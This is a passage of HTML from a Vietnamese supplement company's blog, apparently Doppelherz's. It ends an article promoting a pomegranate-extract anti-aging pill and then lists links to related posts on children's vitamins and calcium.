<figure id="attachment_22086" aria-describedby="caption-attachment-22086" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-22086" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3.jpg" /><noscript><img decoding="async" class="size-full wp-image-22086" src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3.jpg" alt="" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-3-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-22086" class="wp-caption-text">Chiết xuất lựu có tác dụng gì?</figcaption></figure>
<h2 id="3-goi-y-san-pham-lam-dep-da-co-chua-chiet-xuat-luu-do" class="ftwp-heading"><b>3. Gợi ý sản phẩm làm đẹp da có chứa chiết xuất lựu đỏ</b></h2>
<p><span style="font-weight: 400">Trên thị trường hiện nay có rất nhiều sản phẩm làm đẹp da chiết xuất từ quả lựu đỏ. Trong đó, viên uống Belle Anti-aging được nhiều chị em phụ nữ lựa chọn để bổ sung vitamin và khoáng chất cho làn da. Với thành phần bao gồm chiết xuất lựu đỏ, cùng nhiều dưỡng chất khác như: vitamin A, vitamin C, bột khoáng silic,&#8230; bổ sung mỗi ngày 1 viên Belle Anti-aging có tác dụng: hỗ trợ làm chậm quá trình lão hóa da, ngăn ngừa và làm giảm quá trình hình thành nếp nhăn, nám sạm da. Sản phẩm Belle Anti-aging thích hợp sử dụng trong các trường hợp: phụ nữ trên 18 tuổi, đặc biệt là phụ nữ sau tuổi 30, người muốn cải thiện làn da, người bị nám da, sạm da, tàn nhang.</span></p>
<figure id="attachment_22085" aria-describedby="caption-attachment-22085" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-22085" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4.jpg" /><noscript><img decoding="async" class="size-full wp-image-22085" src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4.jpg" alt="" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-4-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-22085" class="wp-caption-text">Gợi ý sản phẩm làm đẹp da có chứa chiết xuất lựu đỏ</figcaption></figure>
<p><span style="font-weight: 400">Qua bài viết trên, chắc hẳn mọi người đã hiểu rõ hơn tác dụng của chiết xuất lựu đối với cơ thể là gì. Mọi người quan tâm đến sản phẩm Belle Anti-aging bổ sung chiết xuất lựu và các dưỡng chất cho da, vui lòng liên hệ với Doppelherz theo số hotline 1800 1770 để được các chuyên gia của chúng tôi giải đáp mọi thắc mắc nhanh chóng nhất nhé!</span></p>
<p><span style="font-weight: 400">*Thực phẩm này không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh.</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
